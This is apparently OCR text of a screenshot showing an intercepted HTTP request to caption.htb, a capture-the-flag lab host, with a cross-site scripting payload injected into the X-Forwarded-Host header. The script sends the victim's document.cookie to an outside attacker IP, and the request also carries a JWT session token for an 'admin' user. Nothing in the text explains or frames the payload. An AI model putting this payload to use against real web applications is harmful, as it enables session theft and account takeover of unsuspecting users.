 1 GET /firewalls HTTP/1.1
2 Host: caption.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*
/*;q=0.8
5 X-Forwarded-Host: "><script>var img = new Image();img.src = 'http://10.10.14.94/c?cookie=' +
document.cookie</script>
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://caption.htb/home
9 Connection: keep-alive
10 Cookie: JSESSIONID=node01eno7hf9mbc1a58k3ch32fpyd39.node0; session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzMxMDgxMTQxfQ.2wYK_QM0vgLsn
7mPjhJlg4Fxv_4ZUEk9hhNr9JKXWIE
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i